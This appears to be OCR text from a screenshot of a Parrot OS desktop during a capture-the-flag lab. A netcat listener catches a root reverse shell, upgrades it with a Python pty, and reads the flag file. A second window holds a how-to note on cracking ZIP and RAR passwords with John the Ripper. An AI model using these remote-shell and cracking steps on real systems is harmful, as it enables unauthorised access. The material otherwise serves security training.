 Applications Places System 73 °F Thu 3 Jun, 23:30
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal 296640a3b825115a47b68fc44501c828@60832e9f188106ec5... Parrot Terminal
┌─[edgecase@parrot-virtual]─[~/Work/Nuc]
└──╼ $nc -nvlp
nc: option requires an argument -- 'p'
nc -h for help
┌─[✗]─[edgecase@parrot-virtual]─[~/Work/Nuc]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.23] 42558
id
uid=0(root) gid=0(root) groups=0(root)
/usr/bin/python3 --version
Python 3.7.3
python3 -c "import pty;pty.spawn('/bin/bash')"
root@60832e9f188106ec5bcc4eb7709ce592:~# cd
cd
root@60832e9f188106ec5bcc4eb7709ce592:~# ls
ls
chkrootkit-0.49 chkrootkit-0.49.tar.gz log.txt pspy root.txt script.sh
root@60832e9f188106ec5bcc4eb7709ce592:~# cat root.txt
cat root.txt
1c203242ab4b4509233ca210d50d2cc5
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
root@60832e9f188106ec5bcc4eb7709ce592:~#
files:
test.rar: RAR archive data, v1d, os: Unix
test.zip: Zip archive data, at least v1.0 to extract
The password for the rar file is 'test1234' and the password for the zip file is 'test4321'.
In the 'run' folder of John the Ripper community version (I am using John-1.7.9-jumbo-7), there
are two programs called 'zip2john' and 'rar2john'. Run them against their respective file types to
password hashes:
./zip2john ../test.zip > ../zip.hashes
./rar2john ../test.rar > ../rar.hashes
This will give you files that contain the password hashes to be cracked... something like this:
../test.zip:$pkzip$2*2*1*0*0*1b*a80c*95e4e9547dcfcde4b8b2f05a80aaeb9d15
After, that you can run John the Ripper directly on the password hash files:
./john ../zip.hashes
You should get a message like: Loaded 1 password hash (PKZIP [32/64]). By using
John with no options it will use its default order of cracking modes. See the examples page for
more information on modes.
Menu Parrot Terminal How-to - Cracking ZIP ... notes.ctb - /home/edge... Burp Suite Professional ...